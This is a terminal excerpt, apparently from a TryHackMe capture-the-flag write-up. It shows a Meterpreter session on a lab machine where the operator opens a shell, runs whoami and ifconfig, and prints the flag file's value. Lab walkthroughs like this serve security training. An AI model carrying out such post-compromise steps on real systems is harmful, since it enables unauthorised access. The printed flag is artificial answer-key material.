 meterpreter > shell
Process 1809 created.
Channel 2 created.
whoami; ifconfig
ubuntu
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
        inet 10.10.240.146  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::a0:65ff:fe7d:3289  prefixlen 64  scopeid 0x20<link>
        ether 02:a0:65:7d:32:89  txqueuelen 1000  (Ethernet)
        RX packets 1388751  bytes 107530297 (107.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1373551  bytes 234420443 (234.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3580  bytes 476411 (476.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3580  bytes 476411 (476.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
cd /home/ubuntu
cat flag.txt
THM{faa9bac345709b6620a6200b484c7594}